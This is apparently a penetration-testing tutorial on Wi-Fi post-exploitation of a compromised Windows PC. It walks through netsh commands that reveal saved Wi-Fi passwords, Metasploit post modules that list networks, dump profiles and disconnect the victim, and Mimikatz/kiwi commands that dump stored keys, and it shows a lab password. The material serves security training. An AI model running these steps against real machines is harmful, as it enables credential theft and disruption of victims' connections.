Wifi Post Exploitation on Remote PC
Most of the Security protocols of Wi-Fi networks are often broken or bypassed exposing the wireless internet traffic to attackers. Through this article one can learn about different ways to get basic service sets information of remote user’s Wi-Fi as well as current network connection information, and how to extract saved Wireless LAN profiles of remote pc after that you will be disconnecting target user’s Wi-Fi too. All the following attacks are post exploitation attacks.
Table of Content
- Introduction
- Working of Wi-Fi
- Types of Wi-Fi security
- WLAN BSS List
- WLAN Current Connection
- WLAN Profile
- WLAN Disconnect
- Mimikatz
- Netsh
Introduction
All wireless networking technology is commonly known as Wi-Fi. It provides high-speed internet as it works on radio waves. Wi-Fi trademark is owned by the company the Wi-Fi Alliance; it officially defined as Wireless Local Area Network (WLAN). It is supported by many applications and devices such as mobile phones, PDAs, OS, Video game consoles, etc. therefore, it lets all the devices to communicate easily.
Working of Wi-Fi
As the name suggests, the Wi-Fi network has no physical connection between the sender and the receiver. It uses radio frequency within the electromagnetic spectrum associated with radio waves. Therefore, it is able to provide high-speed internet. Every Wi-Fi connection works through an Access Point (AP). The main job of an access point is to broadcast the signal that is further detected by electronic devices. ones the signal is detected they connect to the Wi-Fi in order to use Wi-Fi.
Types of Wi-Fi security
- Wired Equivalent Privacy
- Wi-Fi Protected Access
- Wi-Fi Protected Access 2
Netsh
Now that you have a session of the victim’s PC, go to the shell and use the following command to find out the wi-fi connections of victims’ PC over the time ;
netsh wlan show profiles

As the above image shows, till date, the PC was connected to the Pentest Lab, Sinos, POCO PHONE, ignit. Now, we can use the following to gain detailed information about the network :
netsh wlan show networks mode=bssid


Now, use the following command to see the password of a particular wi-fi :
netsh wlan show profile name="ignit" key=clear
WLAN BSS List

This module gathers information about the wireless Basic Service Sets available to the victim machine.
e.g. this will give you SSID and other important information regarding wireless connection.
msf > use post/windows/wlan/wlan_bss_list msf post(wlan_bss_list) > set session 5 msf post(wlan_bss_list) > exploit
From given below image you can observe that here it has found “5 networks” such as Pen lab, Sinos, Ignite and etc along with their basic 3 Details
WLAN Current Connection
This module gathers information about the current connection on each wireless LAN interface on the target machine.
msf > use post/windows/wlan/wlan_current_connection msf post(wlan_current_connection) > set session 5 msf post(wlan_current_connection) > run
The given below image has disclosed that “pen Lab” is the current connection through which victim is connected moreover it has shown some basic details such as MAC address of the router, Security status, Authentication type and etc.

WLAN Profile
This module extracts saved Wireless LAN profiles. It will also try to decrypt the network key material. Behavior is slightly different between OS versions when it comes to WPA. In Windows Vista/7 we will get the passphrase. In Windows XP we will get the PBKDF2 derived the key.
msf post> use post/windows/wlan/wlan_profile msf post(wlan_profile) > set session 5 msf post(wlan_profile) > exploit
From given below image you can see it has extracted the profile of wifi through which victim is connected moreover it has also decrypted the shared key (password). Hence you can confirm the password for “Pen Lab” is “ignite@123”.

WLAN Disconnect

This module disconnects the current wireless network connection on the specified interface.
msf > use post/windows/wlan/wlan_disconnect msf post(wlan_disconnect) > set session 5 msf post(wlan_disconnect) > exploit
From given below image you can confirm that it is disconnecting the victim from the current wireless network.
Mimikatz
I call it a post-exploitation toolkit because it has a lot of features, far beyond the ability to dump plain-text passwords.
meterpreter > load kiwi

meterpreter > help
This will give you the entire wireless connection list with passwords as well. VOILA! You got it right.

meterpreter > wifi_list meterpreter > wifi_list_shared
Great!! From given below image you can confirm that it has dumped all shared keys (password) and authentication of their respective SSID.
About the Author
Nisha Yadav is trained in Certified Ethical hacking and Bug Bounty Hunter. She is currently working at Hiddenramp as a Security Analyst. Connect with her here